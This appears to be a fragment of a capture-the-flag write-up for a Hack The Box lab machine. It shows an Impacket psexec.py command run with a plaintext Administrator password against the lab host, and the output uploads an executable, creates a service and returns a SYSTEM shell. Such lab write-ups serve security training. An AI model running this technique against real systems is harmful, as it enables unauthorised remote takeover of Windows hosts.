 > psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.22.dev1+20200909.150738.15f3df26 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file wWfnMGbQ.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service LEAu on 10.10.10.100.....
[*] Starting service LEAu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system